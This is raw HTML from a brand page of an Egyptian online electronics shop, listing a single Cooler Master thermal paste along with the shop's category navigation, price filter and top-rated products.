		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" loading="lazy" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="auto, (max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3" type="text/css" media="all" /> 			<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/brand/cooler-master/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/brand/cooler-master-ar/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/brand\/cooler-master-ar\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/brand\/cooler-master\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://highendtec.com/brand/cooler-master/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="370" data-min="370" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="380" data-max="380" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://highendtec.com/brand/cooler-master/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://highendtec.com/brand/cooler-master/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-blue-switches/" title="Aula F2088 Arabic/English Full Mechanical Gaming Keyboard -Blue Switches" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/f2088-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/f2088-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/f2088-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/f2088-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/f2088-blue.jpg 600w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/product/aula-f2088-arabic-english-full-mechanical-gaming-keyboard-blue-switches/" title="Aula F2088 Arabic/English Full Mechanical Gaming Keyboard -Blue Switches" class="wd-entities-title">
				Aula F2088 Arabic/English Full Mechanical Gaming Keyboard -Blue Switches			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.300&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/" title="Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6.jpg 600w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/" title="Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED" class="wd-entities-title">
				Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/product/techno-zone-f-2500-argb-fan-kit-with-controller-box-up-to-10-fans-remote-control/" title="Techno Zone F-2500 ARGB Fan Kit With Controller box up to 10 fans + Remote Control" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/f2500-grey-background.jpg 1000w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/product/techno-zone-f-2500-argb-fan-kit-with-controller-box-up-to-10-fans-remote-control/" title="Techno Zone F-2500 ARGB Fan Kit With Controller box up to 10 fans + Remote Control" class="wd-entities-title">
				Techno Zone F-2500 ARGB Fan Kit With Controller box up to 10 fans + Remote Control			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="term-description"><p>At HighEnd Technology you can find the latest Cooler Master products with best prices , free shipping &amp; COD payment method</p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com" class="breadcrumb-link">
					Home				</a>
							<span class="breadcrumb-last">
					Product Brand				</span>
							<span class="breadcrumb-last">
					Cooler Master				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-13760 status-publish instock product_cat-fans-cooling product_tag-cooling product_tag-thermal-paste has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13760">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-cooler-master label-attribute-pa_brand label-with-img"><img width="278" height="240" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="cooler-master" decoding="async" srcset="" sizes="(max-width: 278px) 100vw, 278px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg.png 278w, https://highendtec.com/wp-content/uploads/2023/02/278px-Cooler-Master_logo.svg-150x129.png 150w" /></span></div><img width="430" height="505" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-430x505.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-430x505.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-255x300.jpg 255w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-681x800.jpg 681w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-768x902.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-700x823.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1-150x176.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/61htcm9jE9L._AC_SL1500_-1.jpg 851w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/cooler-master-1.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13760" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13760"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="2935831f67" data-product-id="13760" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/cooler-master-new-edition-mastergel-regular-high-performance-thermal-paste-w-exclusive-flat-nozzle-syringe-design-for-cpu-and-gpu/">Cooler Master New Edition MasterGel Regular High Performance Thermal Paste w/Exclusive Flat-Nozzle Syringe Design for CPU and GPU</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/fans-cooling/" rel="tag">Fans &amp; Cooling</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13760" data-product_sku="cooler master thermal paste" aria-label="Add to cart: &ldquo;Cooler Master New Edition MasterGel Regular High Performance Thermal Paste w/Exclusive Flat-Nozzle Syringe Design for CPU and GPU&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
